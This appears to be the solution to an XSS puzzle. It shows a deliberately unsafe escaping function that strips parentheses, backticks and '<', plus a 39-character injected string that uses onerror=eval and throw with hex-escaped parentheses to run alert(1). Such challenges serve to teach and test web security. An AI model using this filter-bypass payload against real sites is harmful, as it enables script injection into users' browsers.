 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted by Stephen Leppik
function escape(s) {
    s = s.replace(/[()`<]/g, ''); // no function calls
    return '<script>\n' +
           'var string = "' + s + '";\n' +
           'console.log(string);\n' +
           '</script>';
}
Input 39
";onerror=eval;throw'=alert\x281\x29'//
Output Win!
<script>
var string = "";onerror=eval;throw'=alert\x281\x29'//";
console.log(string);
</script>